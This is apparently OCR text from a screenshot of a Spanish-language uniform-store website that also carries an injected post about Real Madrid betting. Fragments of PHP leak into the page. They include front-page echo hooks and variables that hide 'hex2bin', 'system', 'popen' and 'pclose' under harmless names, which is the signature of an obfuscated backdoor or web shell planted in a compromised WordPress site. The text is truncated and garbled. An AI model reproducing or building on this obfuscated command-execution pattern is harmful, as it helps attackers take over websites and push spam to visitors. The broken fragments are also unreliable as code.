
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
S APUESTAS REAL MADRI
stan Las Apuestas Real Madrid Vs Ba
febrero 9, 2026
/
Posted by
/
117